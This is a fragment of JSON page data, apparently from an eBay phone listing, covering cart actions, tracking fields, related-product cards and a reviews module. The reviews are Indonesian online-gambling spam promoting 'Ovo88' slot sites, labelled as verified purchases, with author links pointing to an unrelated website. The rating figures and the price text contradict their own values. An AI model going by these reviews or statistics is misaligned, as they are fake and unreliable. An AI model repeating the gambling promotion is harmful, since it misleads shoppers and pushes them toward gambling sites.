                                      "moduledtl": "mi:2548|li:44295",
                                      "sid": "p2349526.m2548.l44295",
                                      "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                      "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l1356"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                },
                                "actionId": "BIN"
                              }, {
                                "_type": "ToggleAction",
                                "onCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "See in cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "name": "OPEN_CTA_VIEW_CART",
                                    "clientPresentationMetadata": {
                                      "itemId": "406125476878",
                                      "isMsku": "true",
                                      "moduleKey": "CTA_VIEW_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:6259",
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }, {
                                      "eventFamily": "ITM",
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }],
                                    "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                  },
                                  "actionId": "ATC"
                                },
                                "offCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "Add to cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_CTA_ADD_TO_CART",
                                    "params": {
                                      "itemId": "${itemId}",
                                      "srt": "${csrfToken}",
                                      "varId": "${varId}",
                                      "qty": "${qty}"
                                    },
                                    "clientPresentationMetadata": {
                                      "csrfApp": "shopactionsview",
                                      "itemId": "406125476878",
                                      "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                      "isMsku": "true",
                                      "varId": "676453543141",
                                      "moduleKey": "CTA_ADD_TO_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:1473",
                                        "sid": "p2349526.m2548.l1473"
                                      }
                                    }],
                                    "URL": "https://cart.payments.ebay.com/sc/add"
                                  },
                                  "actionId": "ATC"
                                },
                                "initialState": "OFF"
                              }, {
                                "_type": "CallToAction",
                                "text": "See all details",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "presentationType": "OPEN_WINDOW"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:159210",
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                },
                                "actionId": "SEE_DETAILS"
                              }]
                            },
                            "binExtraActions": {
                              "extraActionsMap": {
                                "BIN_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "BIN_INTERSTITIAL"
                                }
                              },
                              "actionsRefMap": null
                            },
                            "addToCartExtraActions": {
                              "extraActionsMap": {
                                "ATC_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "CART",
                                  "params": {
                                    "itemId": "${itemId}",
                                    "quantity": "${qty}",
                                    "srt": "${csrfToken}",
                                    "variation_id": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "csrfApp": "shopactionsview",
                                    "showLayer": "false",
                                    "moduleKey": "ADD_TO_CART_IO",
                                    "errorText": "The item you’ve selected was not added to your cart.",
                                    "itemId": "406125476878",
                                    "variation_id": "676453543141",
                                    "imageURL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.jpg",
                                    "csrfCommand": "shopactionsview_act_add_to_cart",
                                    "spinnerText1": "Adding to your cart",
                                    "spinnerText3": "You're almost done",
                                    "isMsku": "true",
                                    "spinnerText2": "Still adding…",
                                    "errorHeaderText": "Error"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2380357.l1473"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/act/add_to_cart"
                                }
                              },
                              "actionsRefMap": null
                            }
                          },
                          "BROWSERELATED": {
                            "_type": "NAVIGATIONS_LIST",
                            "meta": {
                              "name": "BrowseViewModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4277|li:6496"
                                }
                              }]
                            },
                            "containers": [{
                                "_type": "CardContainer",
                                "controls": {
                                  "carousel": {
                                    "_type": "CarouselControls",
                                    "previous": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Previous slide - You may also like"
                                    },
                                    "next": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Next slide - You may also like"
                                    },
                                    "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                    "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                  }
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "You may also like"
                                  }]
                                },
                                "cards": [{
                                    "_type": "NavigationCard",
                                    "title": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S23 Unlocked"
                                      }]
                                    },
                                    "image": {
                                      "_type": "Image",
                                      "title": "Samsung Galaxy S23 Unlocked",
                                      "originalSize": {
                                        "height": 140,
                                        "width": 140
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23+ Unlocked"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23+ Unlocked",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/SdAAAOSwvoRoM~HX/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/Xj8AAOSwvMxoKmEF/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 512GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 512GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/FMoAAOSw9OFoKlUD/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 256GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 256GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/2DcAAOSwZHFoLx~q/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 1TB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 1TB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rAEAAOSwDIxoM~Kb/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                      }
                                    }]
                                }]
                            },
                            "BUY_BOX": {
                              "_type": "BuyBoxModule",
                              "meta": {
                                "name": "BUY_BOX",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:145235",
                                    "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "binModel": {
                                "price": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "$123"
                                  }],
                                  "value": {
                                    "value": 488,
                                    "currency": "USD"
                                  }
                                },
                                "isAddedToCart": false
                              },
                              "deliveryInfo": {},
                              "priceLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Price:"
                                }]
                              }
                            },
                            "TOP_PICK_ERROR": {
                              "_type": "TopPickErrorMessageViewModel"
                            },
                            "REVIEWS_BTF_SHARED": {
                              "_type": "ReviewsViewModelBTF",
                              "meta": {
                                "name": "ReviewsViewModel",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:7010"
                                  }
                                }],
                                "instanceId": "6409"
                              },
                              "seeAllReviews": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all 333 reviews"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l6846"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6846"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/urw/product-reviews/OVO88?pgn=2"
                                }
                              },
                              "ratingHistograms": [{
                                "rating": "5",
                                "count": 27,
                                "percentage": 75,
                                "accessibilityText": "2402 users rated this 5 out of 5 stars"
                              }, {
                                "rating": "4",
                                "count": 5,
                                "percentage": 13.88888888888889,
                                "accessibilityText": "5 users rated this 4 out of 5 stars"
                              }, {
                                "rating": "3",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 3 out of 5 stars"
                              }, {
                                "rating": "2",
                                "count": 0,
                                "percentage": 0,
                                "accessibilityText": "0 users rated this 2 out of 5 stars"
                              }, {
                                "rating": "1",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 1 out of 5 stars"
                              }],
                              "aspects": [{
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Good value"
                                  }],
                                  "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                  "value": 89
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Long battery life"
                                  }],
                                  "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                  "value": 88
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Small form factor"
                                  }],
                                  "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                  "value": 50
                                }
                              }],
                              "starRating": {
                                "accessibilityText": "4.9 out of 5 stars based on 88,777 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "88,777 product ratings"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "moduleKey": "UserReviews",
                                      "presentationType": "SCROLL_TO"
                                    }
                                  },
                                  "value": 333
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Ratings and Reviews"
                                }]
                              },
                              "learnMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Learn more",
                                  "styles": ["PSEUDOLINK"]
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "WEBVIEW",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l149867"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:149867"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                }
                              },
                              "recordsSectionTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Most relevant reviews"
                                }]
                              },
                              "reviewRecords": [{
                                "reviewId": "10000000311312907",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs Slot Online gampang menang!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Ovo88 Beneran Tidak Pernah Mengecewakan ...!!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Feb 15, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Mat Brays",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://juantorreslopez.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Mat Brays rated this 5 out of 5 stars on Feb 15, 2025"
                              }, {
                                "reviewId": "10000000312538562",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "ovo88 mantap anti drama"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sistem Keamanannya Berlapis Akun Saya Selalu Aman Disini"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Mar 17, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Anak Bawang",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://juantorreslopez.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Anak Bawang rated this 5 out of 5 stars on Mar 17, 2025"
                              }, {
                                "reviewId": "10000000323756343",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jackpot gede langsung cair"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
